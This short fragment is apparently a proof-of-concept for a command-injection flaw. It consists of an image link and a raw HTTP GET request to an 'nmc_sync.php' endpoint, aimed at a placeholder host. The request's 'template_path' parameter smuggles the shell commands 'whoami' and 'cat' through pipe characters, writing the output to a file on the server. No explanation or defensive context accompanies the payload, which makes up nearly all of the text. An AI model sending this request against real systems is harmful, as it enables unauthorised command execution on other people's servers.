 GET /view/systemConfig/management/nmc_sync.php?center_ip=127.0.0.1&template_path=|whoami%20>test.txt|cat HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15Accept-Encoding: gzip